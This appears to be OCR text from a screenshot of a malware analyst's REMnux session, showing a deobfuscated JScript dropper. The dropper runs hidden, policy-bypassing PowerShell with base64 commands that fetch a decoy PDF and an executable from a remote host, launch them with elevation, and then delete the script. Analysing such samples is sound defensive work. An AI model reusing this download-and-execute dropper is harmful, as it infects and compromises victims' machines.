 malware [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Sublime Text Dec 14 05:28
var sh = new ActiveXObject("WScript.Shell"); • (obfus) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
obfus
0b2332534c62f577743203357add79bc8047
297721c30392c24c9a786b0d9d3c87401684
47725ef13e81c2e5ca27b537dc19453ad3630
8e986c906d0c6213f80d0224833913fa14bc4
929d970024d960d8eff20daceaa6026580d9b
f84619fae4f0eef9b38654e78e8f51dcb52d92
0b2 297721c30392c24c9a786b0d9d3c8740168429b8143b616b07884b892891b918 var sh = new ActiveXObject("WScript.Shell"); 47725ef13e81c2e5ca27b537dc19453ad363010e5696b401ca43e47bf8dd1410 3 68 65 6C 6C 25 41 4C 4
1 var sh = new ActiveXObject("WScript.Shell");
2 sh.Run(
3 "powershell.exe -W Hidden -nop -ep bypass -NoExit -E JABuAGEAbQBlACAAPQAgACIAYgBpAG8AaABhAHoAYQByAGQAXwBjAG8AbgB0AGEAaQBuA
G0AZQBuAHQAXwB1AHAAZABhAHQAZQAuAHAAZABmACIADQAKACQAcABhAHQAaAAgAD0AIAAiACQAZQBuAHYAOgBUAEUATQBQAFwAXAAkAG4AYQBtAGUAIgANAAo
ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAFIASQAgACIAaAB0AHQAcAA6AC8ALwBzAHQAbwByAGEAZwBlAC4AbQBpAGMAcgBvAHMAb
wBmAHQAYwBsAG8AdQBkAHMAZQByAHYAaQBjAGUAcwAuAGMAbwBtADoAOAA4ADEANwAvACQAbgBhAG0AZQAiACAALQBPAHUAdABGAGkAbABlACAAJABwAGEAdAB
oAA0ACgBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABwAGEAdABoAA=="
4 );
5 sh.Run(
6 "powershell.exe -W Hidden -nop -ep bypass -NoExit -E aQB3AHIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwBzAHQAbwByAGEAZwBlAC4AbQBpA
GMAcgBvAHMAbwBmAHQAYwBsAG8AdQBkAHMAZQByAHYAaQBjAGUAcwAuAGMAbwBtADoAOAA4ADEANwAvAHMAdAAuAGUAeABlACAALQBvAHUAdABmAGkAbABlACA
AJABlAG4AdgA6AFQARQBNAFAAXABzAHQALgBlAHgAZQANAAoAUwB0AGEAcgB0AC0
AUAByAG8AYwBlAHMAcwAgACQAZQBuAHYAOgBUAEUATQBQAFwAcwB0AC4AZQB4AGUAIAAtAFYAZQByAGIAIABSAHUAbgBBAHMA"
7 );
8
9 var js_file_path = WScript.ScriptFullName;
10 sh.Run("cmd.exe /c del " + js_file_path);
496 characters selected Spaces: 2 Plain Text
remnux@remnux: ~/obfus Hex to Text | Convert Hexadecimal t... var sh = new ActiveXObject("WScrip... 1 / 2
Right Ctrl